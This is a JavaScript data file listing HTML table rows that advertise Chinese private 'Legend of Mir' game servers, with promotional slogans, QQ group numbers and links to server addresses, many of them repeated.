adlistData[1042] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月20日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1043] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月20日/★全天套黄★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1044] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43dsf32ds3.rxcq170.com:24544/' rel='nofollow' target='_blank'>１·７６老传奇</a></td><td>１·７６老传奇[ 品牌授权 ]</td><td class='r'>1月20日/★全天套黄★</td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━<font color='red'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://43dsf32ds3.rxcq170.com:24544/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1045] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月20日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1046] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月20日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1047] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://61.147.93.46:9276' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>1月20日/★全天套黄★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='red'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.147.93.46:9276'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1048] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月20日/★全天套黄★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1049] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月20日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1050] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月20日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1051] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月20日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1052] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月20日/★全天套黄★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1053] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月20日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1054] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月20日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1055] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月20日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1056] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月20日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1057] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月20日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1058] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月20日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1059] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月20日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1060] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>1月20日/★全天套黄★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1061] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>1月20日/★全天套黄★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1062] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月20日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1063] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月20日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1064] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月20日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1065] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月20日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1066] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月20日/★全天套黄★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1067] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aa5.yunpk04.top:3126/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月20日/★全天套黄★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk04.top:3126/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1068] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月20日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1069] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'>1月20日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1070] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://0123abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月20日/★全天套黄★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0123abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1071] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月20日/★全天套黄★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1072] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1073] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1074] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1075] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1076] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1077] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1078] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1079] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1080] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1081] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1082] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1083] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1084] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43dsf32ds3.rxcq170.com:24544/' rel='nofollow' target='_blank'>１·７６老传奇</a></td><td>１·７６老传奇[ 品牌授权 ]</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━<font color='red'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://43dsf32ds3.rxcq170.com:24544/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1085] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1086] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1087] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.147.93.46:9276' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='red'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.147.93.46:9276'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1088] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1089] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1090] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1091] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1092] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1093] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1094] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1095] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1096] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1097] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1098] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1099] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1100] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1101] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1102] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1103] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
